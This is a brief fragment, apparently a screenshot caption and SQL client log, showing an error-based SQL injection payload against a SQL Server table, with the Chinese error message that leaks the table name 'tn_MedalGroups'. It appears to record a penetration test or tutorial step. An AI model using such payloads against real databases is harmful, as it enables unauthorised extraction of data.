 1 select * from tn_Attitudes where id =1 and 1=USER_NAME((select top 1 table_name from information_schema.tables))
信息
[SQL]select * from tn_Attitudes where id =1 and 1=USER_NAME((select top 1 table_name from information_schema.tables))
[Err] 22018 - [SQL Server]在将 nvarchar 值 'tn_MedalGroups' 转换成数据类型 int 时失败。